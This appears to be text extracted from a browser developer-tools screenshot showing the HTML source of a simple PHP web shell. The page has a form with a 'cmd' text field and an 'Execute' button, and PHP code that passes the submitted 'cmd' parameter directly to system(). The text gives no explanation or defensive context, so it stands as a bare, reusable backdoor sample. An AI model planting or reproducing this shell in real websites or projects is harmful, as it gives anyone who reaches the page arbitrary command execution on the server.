 Execute
Elements Console Sources Network Performance Memory
<html>
<head></head> == $0
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<!--?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?-->
</pre>
<script>document.getElementById("cmd").focus();</script>
</body>
</html>